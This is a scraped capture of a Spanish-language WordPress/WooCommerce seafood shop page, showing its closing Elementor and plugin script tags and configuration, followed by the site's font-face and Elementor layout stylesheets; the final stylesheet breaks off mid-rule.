<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://jimmyseafood.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11911","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='bdt-uikit-js-extra'>
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"479bd563a7","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1' id='bdt-uikit-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.11.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11911,"title":"Mix%20Paella","excerpt":"","featuredImage":"https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png"}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=4.11.2' id='element-pack-helper-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"5975a4b3df","urls":{"assets":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jimmyseafood.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jimmyseafood.com\/cart\/","checkout_page_url":"https:\/\/jimmyseafood.com\/checkout\/","fragments_nonce":"6acb557384"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3' id='elementor-pro-frontend-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.7' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"a62bd7c1e4"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.7' id='elementskit-elementor-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3' id='e-sticky-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:10:15 -->

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/useanyfont/uaf.css?ver=1764330319
body_size: -189
content:
				@font-face {
					font-family: 'beyond-1';
					src: url('/wp-content/uploads/useanyfont/200604093315Beyond-1.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604093315Beyond-1.woff') format('woff');
					  font-display: auto;
				}

				.beyond-1{font-family: 'beyond-1' !important;}

						@font-face {
					font-family: 'berlin-1';
					src: url('/wp-content/uploads/useanyfont/200604094012Berlin-1.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604094012Berlin-1.woff') format('woff');
					  font-display: auto;
				}

				.berlin-1{font-family: 'berlin-1' !important;}

						@font-face {
					font-family: 'berlin-2';
					src: url('/wp-content/uploads/useanyfont/200604094130Berlin-2.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604094130Berlin-2.woff') format('woff');
					  font-display: auto;
				}

				.berlin-2{font-family: 'berlin-2' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12662.css?ver=1682354643
body_size: 752
content:
.elementor-12662 .elementor-element.elementor-element-6835c93b:not(.elementor-motion-effects-element-type-background), .elementor-12662 .elementor-element.elementor-element-6835c93b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-12662 .elementor-element.elementor-element-6835c93b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7%;z-index:9;}.elementor-12662 .elementor-element.elementor-element-6835c93b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-32922f5 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12662 .elementor-element.elementor-element-61b81d7b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12662 .elementor-element.elementor-element-45680fc8{text-align:left;}.elementor-12662 .elementor-element.elementor-element-45680fc8 > .elementor-widget-container{margin:0px 5px 0px 5px;padding:0px 5px 0px 5px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );padding-left:0px;padding-right:0px;padding-top:21px;padding-bottom:21px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-100efa4 );fill:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle{color:var( --e-global-color-dea41e4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );border-radius:3px 3px 3px 3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle:hover{color:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle{color:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle svg{fill:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle:hover{color:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-df68ea2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12662 .elementor-element.elementor-element-df68ea2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:15%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:60.078%;}.elementor-12662 .elementor-element.elementor-element-6ab2b17e{width:15.116%;}.elementor-12662 .elementor-element.elementor-element-d1dceed{width:9.758%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:70%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:7%;}.elementor-12662 .elementor-element.elementor-element-6ab2b17e{width:23%;}}@media(max-width:1024px){.elementor-12662 .elementor-element.elementor-element-6835c93b{margin-top:0em;margin-bottom:-7em;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:80%;}.elementor-12662 .elementor-element.elementor-element-45680fc8 img{width:45%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:20%;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-10058.css?ver=1736424125
body_size: 1668
content:
.elementor-10058 .elementor-element.elementor-element-3c41de91 > .elementor-background-overlay{background-color:#000000;opacity:1;}.elementor-10058 .elementor-element.elementor-element-3c41de91{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-474e859a{text-align:center;}.elementor-10058 .elementor-element.elementor-element-474e859a .elementor-heading-title{color:#7A7A7A;font-family:"berlin-2", Sans-serif;font-size:23px;}.elementor-10058 .elementor-element.elementor-element-4186c496{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-4186c496 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu .elementor-item{font-family:"berlin-1", Sans-serif;font-size:15px;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item:focus{color:#D8B90B;fill:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item:after{border-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2a468422{text-align:center;}.elementor-10058 .elementor-element.elementor-element-2a468422 .elementor-heading-title{color:#7A7A7A;font-family:"berlin-2", Sans-serif;font-size:23px;}.elementor-10058 .elementor-element.elementor-element-7fd536dd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-7fd536dd .elementor-widget-container{text-align:center;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81:not(.elementor-motion-effects-element-type-background), .elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10058 .elementor-element.elementor-element-40d00e3b{column-gap:0px;text-align:center;color:#FFFFFF;font-size:10px;}.elementor-10058 .elementor-element.elementor-element-40d00e3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-c5e28c8 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-l-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-r-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{overflow:visible;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li i{color:#FFFFFF;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li svg{fill:#FFFFFF;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li .tp-mm-st1-title,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-st1-title, .elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-extra-toggle{color:#FFFFFF !important;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-extra-toggle{color:#FFFFFF !important;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-et-wrapper{background-color:#02010100;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu{background-color:var( --e-global-color-3460580 );overflow:hidden !important;}.elementor-10058 .elementor-element.elementor-element-335e1d61:not(.elementor-motion-effects-element-type-background), .elementor-10058 .elementor-element.elementor-element-335e1d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-10058 .elementor-element.elementor-element-335e1d61 > .elementor-background-overlay{background-image:url("https://jimmyseafood.com/wp-content/uploads/2023/03/pescaderia1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-335e1d61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 0em 0em;}.elementor-10058 .elementor-element.elementor-element-3cbe43c6{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-32922f5 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 2em 0em;}.elementor-10058 .elementor-element.elementor-element-3cbe43c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-6c49e6e3 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-2691f049{text-align:center;}.elementor-10058 .elementor-element.elementor-element-2691f049 img{width:33%;}.elementor-10058 .elementor-element.elementor-element-681bb885{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-40791104 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-efe4b6f .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 